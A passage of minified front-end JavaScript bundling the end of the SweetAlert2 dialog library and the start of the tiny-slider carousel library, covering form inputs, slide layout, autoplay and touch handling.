t=e[0],n=e[1],i=document.createElement("option");i.value=t,i.innerHTML=n,O.inputValue.toString()===t.toString()&&(i.selected=!0),C.appendChild(i)}),$(C),C.focus()};break;case"radio":var S=U(F.content,H.radio);S.innerHTML="",f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("input"),o=document.createElement("label");i.type="radio",i.name=H.radio,i.value=t,O.inputValue.toString()===t.toString()&&(i.checked=!0);var r=document.createElement("span");r.innerHTML=n,r.className=H.label,o.appendChild(i),o.appendChild(r),S.appendChild(o)}),$(S);var t=S.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var A=U(F.content,H.checkbox),D=_.getInput("checkbox");D.type="checkbox",D.value=1,D.id=H.checkbox,D.checked=Boolean(O.inputValue),A.querySelector("span").innerHTML=O.inputPlaceholder,$(A);break;case"textarea":var M=U(F.content,H.textarea);M.value=O.inputValue,M.placeholder=O.inputPlaceholder,$(M);break;case null:break;default:j('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(O.input,'"'))}if("select"===O.input||"radio"===O.input){var E=function(e){return f(P(e))};B(O.inputOptions)?(N.showLoading(),O.inputOptions.then(function(e){_.hideLoading(),E(e)})):"object"===I(O.inputOptions)?E(O.inputOptions):j("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(I(O.inputOptions)))}else-1!==["text","email","number","tel","textarea"].indexOf(O.input)&&B(O.inputValue)&&(N.showLoading(),Z(c),O.inputValue.then(function(e){c.value="number"===O.input?parseFloat(e)||0:e+"",$(c),c.focus(),_.hideLoading()}).catch(function(e){j("Error in inputValue promise: "+e),c.value="",$(c),c.focus(),_.hideLoading()}));Le(O),O.toast||(R(O.allowEnterKey)?O.focusCancel&&Y(F.cancelButton)?F.cancelButton.focus():O.focusConfirm&&Y(F.confirmButton)?F.confirmButton.focus():s(-1,1):document.activeElement&&document.activeElement.blur()),F.container.scrollTop=0})}});p.prototype.then=function(e,t){return Ne.promise.get(this).then(e,t)},p.prototype.catch=function(e){return Ne.promise.get(this).catch(e)},p.prototype.finally=function(e){return Ne.promise.get(this).finally(e)},r(p.prototype,je),r(p,_e),Object.keys(je).forEach(function(t){p[t]=function(){var e;if(m)return(e=m)[t].apply(e,arguments)}}),p.DismissReason=x,p.noop=function(){};var Re,Be,He=e((Re=p,Be=function(){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,Re),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},De,e))}}],[{key:"setDefaults",value:function(t){if(b(Ae),!t||"object"!==I(t))throw new TypeError("SweetAlert2: The argument for setDefaults() is required and has to be a object");Se(t),Object.keys(t).forEach(function(e){Re.isValidParameter(e)&&(De[e]=t[e])})}},{key:"resetDefaults",value:function(){b(Ae),De={}}}]),t}(),"undefined"!=typeof window&&"object"===I(window._swalDefaults)&&Be.setDefaults(window._swalDefaults),Be));return He.default=He}),"undefined"!=typeof window&&window.Sweetalert2&&(window.Sweetalert2.version="7.28.12",window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);var tns=function(){function Si(e){for(var t,n,i,o=e||{},r=1,a=arguments.length;r<a;r++)if(null!==(t=arguments[r]))for(n in t)o!==(i=t[n])&&void 0!==i&&(o[n]=i);return o}function Ai(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Di(e,t,n,i){return i&&e.setItem(t,n),n}function Mi(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}function Ei(e){var t="";return e.fake&&(t=n.style.overflow,e.style.background="",e.style.overflow=n.style.overflow="hidden",n.appendChild(e)),t}function _i(e,t){e.fake&&(e.remove(),n.style.overflow=t,n.offsetHeight)}function Oi(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function Fi(e){return("insertRule"in e?e.cssRules:e.rules).length}function Ni(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}function Ii(e,t){return e.hasAttribute(t)}function Pi(e,t){return e.getAttribute(t)}function r(e){return void 0!==e.item}function Li(e,t){if(e=r(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function ji(e,t){e=r(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function Ri(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function Bi(e){"none"!==e.style.display&&(e.style.display="none")}function Hi(e){"none"===e.style.display&&(e.style.display="")}function Wi(e){return"none"!==window.getComputedStyle(e).display}function zi(t){if("string"==typeof t){var n=[t],i=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+i)}),t=n}for(var e=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var r=t[o];if(void 0!==e.style[r])return r}return!1}function qi(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}function Ui(e,t){for(var n in t)e.addEventListener(n,t[n],!1)}function $i(e,t){for(var n in t){var i=0<=["touchstart","touchmove"].indexOf(n)&&s;e.removeEventListener(n,t[n],i)}}var e=window,Zi=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)},t=window,Yi=t.cancelAnimationFrame||t.mozCancelAnimationFrame||function(e){clearTimeout(e)},n=document.documentElement,i="classList"in document.createElement("_"),Vi=i?function(e,t){return e.classList.contains(t)}:function(e,t){return 0<=e.className.indexOf(t)},Ki=i?function(e,t){Vi(e,t)||e.classList.add(t)}:function(e,t){Vi(e,t)||(e.className+=" "+t)},Gi=i?function(e,t){Vi(e,t)&&e.classList.remove(t)}:function(e,t){Vi(e,t)&&(e.className=e.className.replace(t,""))},o=!1;try{var a=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("test",null,a)}catch(e){}var s=!!o&&{passive:!0};Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var Ji=function(m){function _(e){e&&(Bt=Wt=zt=qt=It=Ut=Yt=Vt=!1)}function t(){for(var e=et?un-Qt:un;e<0;)e+=gt;return e%gt+1}function O(e){return e=e?Math.max(0,Math.min(jt?gt-1:gt-Ot,e)):0,et?e+Qt:e}function r(e){for(null==e&&(e=un),et&&(e-=Qt);e<0;)e+=gt;return Math.floor(e%gt)}function F(){return we.innerWidth||xe.documentElement.clientWidth||xe.body.clientWidth}function N(){return function e(t){var n,i=xe.createElement("div");return t.appendChild(i),n=i.offsetWidth,i.remove(),n||e(t.parentNode)}(ht)-(2*Mt-Et)}function l(e){if(m[e])return!0;if(Xe)for(var t in Xe)if(Xe[t][e])return!0;return!1}function I(e,t){if(null==t&&(t=vt),"items"===e&&Dt)return Math.floor(_t/(Dt+Et))||1;var n=m[e];if(Xe)for(var i in Xe)t>=parseInt(i)&&e in Xe[i]&&(n=Xe[i][e]);return"slideBy"===e&&"page"===n&&(n=I("items")),et||"slideBy"!==e&&"items"!==e||(n=Math.floor(n)),n}function P(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ut?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ut?s+" 0 0":"0 "+s+" 0")+";"}return o&&Be&&i&&(r+=g(i)),r}function L(e,t,n){return e?(e+t)*en+"px":Ie?Ie+"("+100*en+"% / "+n+")":100*en/n+"%"}function j(e,t,n){var i;if(e)i=e+t+"px";else{et||(n=Math.floor(n));var o=et?en:n;i=Ie?Ie+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==Qe?i+";":i+" !important;"}function R(e){var t="";!1!==e&&(t=(ut?"padding-":"margin-")+(ut?"right":"bottom")+": "+e+"px;");return t}function n(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function g(e){return n(Be,18)+"transition-duration:"+e/1e3+"s;"}function v(e){return n(We,17)+"animation-duration:"+e/1e3+"s;"}function u(){function e(){function t(){ut&&!At||(Z(),At?(nn=Y(),Cn&&(kn=B()),fn=ln(),_(wn||kn)):ve()),et&&K(),i(),o()}if(At){var n=jt?un:gt-1;!function e(){mt[n-1].getBoundingClientRect().right.toFixed(2)===mt[n].getBoundingClientRect().left.toFixed(2)?t():setTimeout(function(){e()},16)}()}else t()}if(l("autoHeight")||At||!ut){var t=ft.querySelectorAll("img");Ni(t,function(e){var t=e.src;t.indexOf("data:image")<0?(Ui(e,Wn),e.src="[data-uri]",e.src=t,Ki(e,"loading"),y(e)):Gt||f(e)}),Zi(function(){x(Ri(t),function(){xt=!0})}),!At&&ut&&(t=b(un,Ot)),Gt?e():Zi(function(){x(Ri(t),e)})}else et&&K(),i(),o()}function i(){if(Ln){var e=Ut?"stop":"start";pi?Li(pi,{"data-action":e}):m.autoplayButtonOutput&&(dt.insertAdjacentHTML("top"!==m.autoplayPosition?"beforeend":"afterbegin",'<button data-action="'+e+'" type="button">'+gi[0]+e+gi[1]+Zt[0]+"</button>"),pi=dt.querySelector("[data-action]")),pi&&Ui(pi,{click:se}),Ut&&(re(),Yt&&Ui(ft,Mn),Vt&&Ui(ft,En))}if(In){var n=et?Qt:0;if(Xn)Li(Xn,{"aria-label":"Carousel Pagination"}),Ni(Jn=Xn.children,function(e,t){Li(e,{"data-nav":t,tabindex:"-1","aria-controls":mt[n+t].id,"aria-label":ai+(t+1)})});else{for(var t="",i=Pn?"":'style="display:none"',o=0;o<gt;o++)t+='<button data-nav="'+o+'" tabindex="-1" aria-controls="'+mt[n+o].id+'" '+i+' type="button" aria-label="'+ai+(o+1)+'"></button>';t='<div class="tns-nav" aria-label="Carousel Pagination">'+t+"</div>",dt.insertAdjacentHTML("top"!==m.navPosition?"beforeend":"afterbegin",t),Xn=dt.querySelector(".tns-nav"),Jn=Xn.children}if(ye(),Be){var r=Be.substring(0,Be.length-18).toLowerCase(),a="transition: all "+Pt/1e3+"s";r&&(a="-"+r+"-"+a),Oi(Kt,"[aria-controls^="+xn+"-item]",a,Fi(Kt))}Li(Jn[ii],{tabindex:"0","aria-label":ai+(ii+1)+si}),Ki(Jn[ii],ri),Ui(Xn,Dn)}Nn&&($n||Yn&&Vn||(dt.insertAdjacentHTML("top"!==m.controlsPosition?"beforeend":"afterbegin",'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[1]+"</button></div>"),$n=dt.querySelector(".tns-controls")),Yn&&Vn||(Yn=$n.children[0],Vn=$n.children[1]),m.controlsContainer&&Li($n,{"aria-label":"Carousel Navigation",tabindex:"0"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&Li([Yn,Vn],{"aria-controls":xn,tabindex:"-1"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&(Li(Yn,{"data-controls":"prev"}),Li(Vn,{"data-controls":"next"})),qn=k(Yn),Un=k(Vn),D(),$n?Ui($n,An):(Ui(Yn,An),Ui(Vn,An))),d()}function o(){if(et&&qe){var e={};e[qe]=ee,Ui(ft,e)}zt&&Ui(ft,On),qt&&Ui(ft,Fn),It&&Ui(xe,_n),"inner"===Qe?yn.on("outerResized",function(){s(),yn.emit("innerLoaded",be())}):(Xe||Dt||At||Rt||!ut)&&Ui(we,{resize:a}),"outer"===Qe?yn.on("innerLoaded",U):Rt&&!wn&&U(),c(),wn?q():kn&&z(),yn.on("indexChanged",$),"inner"===Qe&&yn.emit("innerLoaded",be()),"function"==typeof vn&&vn(be()),yt=!0}function a(e){Zi(function(){s(ue(e))})}function s(e){if(yt){"outer"===Qe&&yn.emit("outerResized",be(e)),vt=F();var t,n=lt,i=!1;Xe&&(H(),(t=n!==lt)&&yn.emit("newBreakpointStart",be(e)));var o,r,a,s,l=Ot,u=wn,d=kn,c=It,f=Bt,h=Wt,p=zt,m=qt,g=Ut,v=Yt,y=Vt,b=un;if(t){var x=Dt,w=Rt,T=Ht,C=Zt;if(!Le)var k=Et,S=Mt}if(It=I("arrowKeys"),Bt=I("controls"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),t&&(wn=I("disable"),Dt=I("fixedWidth"),Pt=I("speed"),Rt=I("autoHeight"),Ht=I("controlsText"),Zt=I("autoplayText"),$t=I("autoplayTimeout"),Le||(Mt=I("edgePadding"),Et=I("gutter"))),_(wn),_t=N(),ut&&!At||wn||(Z(),ut||(ve(),i=!0)),(Dt||At)&&(nn=Y(),fn=ln()),(t||Dt)&&(Ot=I("items"),Ft=I("slideBy"),(r=Ot!==l)&&(Dt||At||(fn=ln()),Ci())),t&&wn!==u&&(wn?q():function(){if(!Tn)return;if(Kt.disabled=!1,ft.className+=bn,K(),jt)for(var e=Qt;e--;)et&&Hi(mt[e]),Hi(mt[en-e-1]);if(!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t],o=t<un+Ot?ot:st;i.style.left=100*(t-un)/Ot+"%",Ki(i,o)}W(),Tn=!1}()),Cn&&(t||Dt||At)&&(kn=B())!==d&&(kn?(G(V(O(0))),z()):(!function(){if(!Sn)return;Mt&&Le&&(ct.style.margin="");if(Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Gi(mt[t],e),Gi(mt[en-t-1],e);W(),Sn=!1}(),i=!0)),_(wn||kn),Ut||(Yt=Vt=!1),It!==c&&(It?Ui(xe,_n):$i(xe,_n)),Bt!==f&&(Bt?$n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)):$n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn))),Wt!==h&&(Wt?(Hi(Xn),ye()):Bi(Xn)),zt!==p&&(zt?Ui(ft,On):$i(ft,On)),qt!==m&&(qt?Ui(ft,Fn):$i(ft,Fn)),Ut!==g&&(Ut?(pi&&Hi(pi),ui||ci||re()):(pi&&Bi(pi),ui&&ae())),Yt!==v&&(Yt?Ui(ft,Mn):$i(ft,Mn)),Vt!==y&&(Vt?Ui(xe,En):$i(xe,En)),t&&(Dt!==x&&(i=!0),Rt!==w&&(Rt||(ct.style.height="")),Bt&&Ht!==T&&(Yn.innerHTML=Ht[0],Vn.innerHTML=Ht[1]),pi&&Zt!==C)){var A=Ut?1:0,D=pi.innerHTML,M=D.length-C[A].length;D.substring(M)===C[A]&&(pi.innerHTML=D.substring(0,M)+Zt[A])}if((o=un!==b)&&(yn.emit("indexChanged",be()),i=!0),r&&(o||$(),et||function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?(Ki(n,"tns-moving"),n.style.left=100*(t-un)/Ot+"%",Ki(n,ot),Gi(n,st)):n.style.left&&(n.style.left="",Ki(n,st),Gi(n,ot)),Gi(n,rt)}setTimeout(function(){Ni(mt,function(e){Gi(e,"tns-moving")})},300)}()),!wn&&!kn){if(t&&!Le&&(Mt===S&&Et===k||(ct.style.cssText=P(Mt,Et,Dt,Pt,Rt)),ut)){et&&(ft.style.width=L(Dt,Et,Ot));var E=j(Dt,Et,Ot)+R(Et);s=Fi(a=Kt)-1,"deleteRule"in a?a.deleteRule(s):a.removeRule(s),Oi(Kt,"#"+xn+" > .tns-item",E,Fi(Kt))}Rt&&U(),i&&(K(),dn=un)}t&&yn.emit("newBreakpointEnd",be(e))}}function B(){return Dt||At?Dt?(Dt+Et)*gt<=_t+2*Mt:(jt?bt[gt]:E())<=_t+2*Mt:gt<=Ot}function H(){for(var e in lt=0,Xe)(e=parseInt(e))<=vt&&(lt=e)}function d(){!Ut&&pi&&Bi(pi),!Wt&&Xn&&Bi(Xn),Bt||($n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn)))}function W(){Ut&&pi&&Hi(pi),Wt&&Xn&&Hi(Xn),Bt&&($n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)))}function z(){if(!Sn){if(Mt&&(ct.style.margin="0px"),Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Ki(mt[t],e),Ki(mt[en-t-1],e);d(),Sn=!0}}function q(){if(!Tn){if(Kt.disabled=!0,ft.className=ft.className.replace(bn.substring(1),""),ji(ft,["style"]),jt)for(var e=Qt;e--;)et&&Bi(mt[e]),Bi(mt[en-e-1]);if(ut&&et||ji(ct,["style"]),!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t];ji(i,["style"]),Gi(i,ot),Gi(i,st)}d(),Tn=!0}}function c(){if(Gt&&!wn){var e=un;if(At)for(var t=un+1,n=t,i=bt[un]+_t+Mt-Et;bt[t]<i;)n=++t;else n=un+Ot;for(Mt&&(e-=1,At||(n+=1)),e=Math.floor(Math.max(e,0)),n=Math.ceil(Math.min(n,en));e<n;e++)Ni(mt[e].querySelectorAll(Jt),function(e){if(!Vi(e,Hn)){var t={};t[qe]=function(e){e.stopPropagation()},Ui(e,t),Ui(e,Wn);var n=Pi(e,"data-srcset");n&&(e.srcset=n),e.src=Pi(e,"data-src"),Ki(e,"loading"),y(e)}})}}function f(e){Ki(e,"loaded"),p(e)}function h(e){Ki(e,"failed"),p(e)}function p(e){Ki(e,"tns-complete"),Gi(e,"loading"),$i(e,Wn)}function y(e){e.complete&&(0!==e.naturalWidth?f(e):h(e))}function b(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)Ni(mt[i].querySelectorAll("img"),function(e){n.push(e)});return n}function U(){var e=Rt?b(un,Ot):b(Qt,gt);Zi(function(){x(e,T)})}function x(n,e){return xt?e():(n.forEach(function(e,t){Vi(e,Hn)&&n.splice(t,1)}),n.length?void Zi(function(){x(n,e)}):e())}function $(){c(),function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?Ii(n,"tabindex")&&(Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn)):(Ii(n,"tabindex")||Li(n,{"aria-hidden":"true",tabindex:"-1"}),Vi(n,Bn)&&Gi(n,Bn))}}(),D(),ye(),function(){if(Wt&&(ii=0<=ni?ni:r(),ni=-1,ii!==oi)){var e=Jn[oi],t=Jn[ii];Li(e,{tabindex:"-1","aria-label":ai+(oi+1)}),Li(t,{tabindex:"0","aria-label":ai+(ii+1)+si}),Gi(e,ri),Ki(t,ri),oi=ii}}()}function w(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)n.push(mt[i].offsetHeight);return Math.max.apply(null,n)}function T(){var e=Rt?w(un,Ot):w(Qt,gt);ct.style.height!==e&&(ct.style.height=e+"px")}function Z(){bt=[0];for(var e,t=ut?"left":"top",n=mt[0].getBoundingClientRect()[t],i=1;i<en;i++)e=mt[i].getBoundingClientRect()[t],bt.push(e-n)}function C(e){return e.nodeName.toLowerCase()}function k(e){return"button"===C(e)}function S(e){return"true"===e.getAttribute("aria-disabled")}function A(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function D(){if(Bt&&!Lt&&!jt){var e=qn?Yn.disabled:S(Yn),t=Un?Vn.disabled:S(Vn),n=un<=cn,i=!Lt&&fn<=un;n&&!e&&A(qn,Yn,!0),!n&&e&&A(qn,Yn,!1),i&&!t&&A(Un,Vn,!0),!i&&t&&A(Un,Vn,!1)}}function M(e,t){Be&&(e.style[Be]=t)}function E(){return Dt?(Dt+Et)*en:bt[en-1]+mt[en-1].getBoundingClientRect().width}function Y(){var e=_t-(E()-Et);return Mt&&(e+=Mt-Et),0<e&&(e=0),e}function V(e){var t;(null==e&&(e=un),ut&&!At)?t=Dt?-(Dt+Et)*e:100*-e/(je?en:Ot):t=-bt[e];return tn&&(t=Math.max(t,nn)),t+=!ut||At||Dt?"px":"%"}function K(e){M(ft,"0s"),G(e)}function G(e){null==e&&(e=V()),ft.style[rn]=an+e+sn}function J(e,t,n,i){var o=e+Ot;jt||(o=Math.min(o,en));for(var r=e;r<o;r++){var a=mt[r];i||(a.style.left=100*(r-un)/Ot+"%"),at&&He&&(a.style[He]=a.style[ze]=at*(r-e)/1e3+"s"),Gi(a,t),Ki(a,n),i&&Xt.push(a)}}function X(e,t){on&&Ci(),(un!==dn||t)&&(yn.emit("indexChanged",be()),yn.emit("transitionStart",be()),Rt&&U(),ui&&e&&0<=["click","keydown"].indexOf(e.type)&&ae(),gn=!0,ki())}function Q(e){return e.toLowerCase().replace(/-/g,"")}function ee(e){if(et||gn){if(yn.emit("transitionEnd",be(e)),!et&&0<Xt.length)for(var t=0;t<Xt.length;t++){var n=Xt[t];n.style.left="",ze&&He&&(n.style[ze]="",n.style[He]=""),Gi(n,rt),Ki(n,st)}if(!e||!et&&e.target.parentNode===ft||e.target===ft&&Q(e.propertyName)===Q(rn)){if(!on){var i=un;Ci(),un!==i&&(yn.emit("indexChanged",be()),K())}"inner"===Qe&&yn.emit("innerLoaded",be()),gn=!1,dn=un}}}function te(e,t){if(!kn)if("prev"===e)ne(t,-1);else if("next"===e)ne(t,1);else{if(gn){if(hn)return;ee()}var n=r(),i=0;if("first"===e?i=-n:"last"===e?i=et?gt-Ot-n:gt-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(gt-1,e))),i=e-n)),!et&&i&&Math.abs(i)<Ot){var o=0<i?1:-1;i+=cn<=un+i-gt?gt*o:2*gt*o*-1}un+=i,et&&jt&&(un<cn&&(un+=gt),fn<un&&(un-=gt)),r(un)!==r(dn)&&X(t)}}function ne(e,t){if(gn){if(hn)return;ee()}var n;if(!t){for(var i=(e=ue(e)).target||e.srcElement;i!==$n&&[Yn,Vn].indexOf(i)<0;)i=i.parentNode;var o=[Yn,Vn].indexOf(i);0<=o&&(n=!0,t=0===o?-1:1)}if(Lt){if(un===cn&&-1===t)return void te("last",e);if(un===fn&&1===t)return void te("first",e)}t&&(un+=Ft*t,At&&(un=Math.floor(un)),X(n||e&&"keydown"===e.type?e:null))}function ie(){li=setInterval(function(){ne(null,hi)},$t),ui=!0}function oe(){clearInterval(li),ui=!1}function e(e,t){Li(pi,{"data-action":e}),pi.innerHTML=gi[0]+e+gi[1]+t}function re(){ie(),pi&&e("stop",Zt[1])}function ae(){oe(),pi&&e("start",Zt[0])}function se(){ui?(ae(),ci=!0):(re(),ci=!1)}function le(e){e.focus()}function ue(e){return ce(e=e||we.event)?e.changedTouches[0]:e}function de(e){return e.target||we.event.srcElement}function ce(e){return 0<=e.type.indexOf("touch")}function fe(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function he(){return o=xi.y-bi.y,r=xi.x-bi.x,e=Math.atan2(o,r)*(180/Math.PI),t=pn,n=!1,i=Math.abs(90-Math.abs(e)),90-t<=i?n="horizontal":i<=t&&(n="vertical"),n===m.axis;var e,t,n,i,o,r}function pe(e){if(gn){if(hn)return;ee()}Ut&&ui&&oe(),wi=!0,yi&&(Yi(yi),yi=null);var t=ue(e);yn.emit(ce(e)?"touchStart":"dragStart",be(e)),!ce(e)&&0<=["img","a"].indexOf(C(de(e)))&&fe(e),xi.x=bi.x=parseInt(t.clientX),xi.y=bi.y=parseInt(t.clientY),et&&(vi=parseFloat(ft.style[rn].replace(an,"").replace(sn,"")),M(ft,"0s"))}function me(e){if(wi){var t=ue(e);xi.x=parseInt(t.clientX),xi.y=parseInt(t.clientY),et?yi||(yi=Zi(function(){!function e(t){if(!mn)return void(wi=!1);Yi(yi);wi&&(yi=Zi(function(){e(t)}));"?"===mn&&(mn=he());if(mn){!zn&&ce(t)&&(zn=!0);try{t.type&&yn.emit(ce(t)?"touchMove":"dragMove",be(t))}catch(e){}var n=vi,i=Ti(xi,bi);if(!ut||Dt||At)n+=i,n+="px";else{var o=je?i*Ot*100/(_t*en):100*i/_t;n+=o,n+="%"}ft.style[rn]=an+n+sn}}(e)})):("?"===mn&&(mn=he()),mn&&(zn=!0)),zn&&e.preventDefault()}}function ge(i){if(wi){yi&&(Yi(yi),yi=null),et&&M(ft,""),wi=!1;var e=ue(i);xi.x=parseInt(e.clientX),xi.y=parseInt(e.clientY);var o=Ti(xi,bi);if(Math.abs(o)){if(!ce(i)){var n=de(i);Ui(n,{click:function e(t){fe(t),$i(n,{click:e})}})}et?yi=Zi(function(){if(ut&&!At){var e=-o*Ot/_t;e=0<o?Math.floor(e):Math.ceil(e),un+=e}else{var t=-(vi+o);if(t<=0)un=cn;else if(t>=bt[bt.length-1])un=fn;else for(var n=0;n<en&&t>=bt[n];)t>bt[un=n]&&o<0&&(un+=1),n++}X(i,o),yn.emit(ce(i)?"touchEnd":"dragEnd",be(i))}):mn&&ne(i,0<o?-1:1)}}"auto"===m.preventScrollOnTouch&&(zn=!1),pn&&(mn="?"),Ut&&!ui&&ie()}function ve(){ct.style.height=bt[un+Ot]-bt[un]+"px"}function ye(){Wt&&!Pn&&(!function(){ei=[];for(var e=r()%Ot;e<gt;)et&&!jt&&gt<e+Ot&&(e=gt-Ot),ei.push(e),e+=Ot;(jt&&ei.length*Ot<gt||!jt&&0<ei[0])&&ei.unshift(0)}(),ei!==ti&&(Ni(Jn,function(e,t){ei.indexOf(t)<0?Bi(e):Hi(e)}),ti=ei))}function be(e){return{container:ft,slideItems:mt,navContainer:Xn,navItems:Jn,controlsContainer:$n,hasControls:Nn,prevButton:Yn,nextButton:Vn,items:Ot,slideBy:Ft,cloneCount:Qt,slideCount:gt,slideCountNew:en,index:un,indexCached:dn,displayIndex:t(),navCurrentIndex:ii,navCurrentIndexCached:oi,visibleNavIndexes:ei,visibleNavIndexesCached:ti,sheet:Kt,isOn:yt,event:e||{}}}m=Si({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:"auto",freezable:!0,onInit:!1,useLocalStorage:!0},m||{});var xe=document,we=window,Te={ENTER:13,SPACE:32,PAGEUP:33,PAGEDOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40},Ce={},ke=m.useLocalStorage;if(ke){var Se=navigator.userAgent,Ae=new Date;try{(Ce=we.localStorage)?(Ce.setItem(Ae,Ae),ke=Ce.getItem(Ae)==Ae,Ce.removeItem(Ae)):ke=!1,ke||(Ce={})}catch(e){ke=!1}ke&&(Ce.tnsApp&&Ce.tnsApp!==Se&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){Ce.removeItem(e)}),localStorage.tnsApp=Se)}for(var De,Me,Ee,_e,Oe,Fe,Ne,Ie=Ce.tC?Ai(Ce.tC):Di(Ce,"tC",function(){var e=document,t=Mi(),n=Ei(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],l=0;l<3;l++)if(r=s[l],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?_i(t,n):i.remove(),o}(),ke),Pe=Ce.tPL?Ai(Ce.tPL):Di(Ce,"tPL",function(){var e,t=document,n=Mi(),i=Ei(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?_i(n,i):o.remove(),e}(),ke),Le=Ce.tMQ?Ai(Ce.tMQ):Di(Ce,"tMQ",(Me=document,Ee=Mi(),_e=Ei(Ee),Oe=Me.createElement("div"),Fe=Me.createElement("style"),Ne="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",Fe.type="text/css",Oe.className="tns-mq-test",Ee.appendChild(Fe),Ee.appendChild(Oe),Fe.styleSheet?Fe.styleSheet.cssText=Ne:Fe.appendChild(Me.createTextNode(Ne)),De=window.getComputedStyle?window.getComputedStyle(Oe).position:Oe.currentStyle.position,Ee.fake?_i(Ee,_e):Oe.remove(),"absolute"===De),ke),je=Ce.tTf?Ai(Ce.tTf):Di(Ce,"tTf",zi("transform"),ke),Re=Ce.t3D?Ai(Ce.t3D):Di(Ce,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=Mi(),o=Ei(i),r=n.createElement("p"),a=9<e.length?"-"+e.slice(0,-9).toLowerCase()+"-":"";return 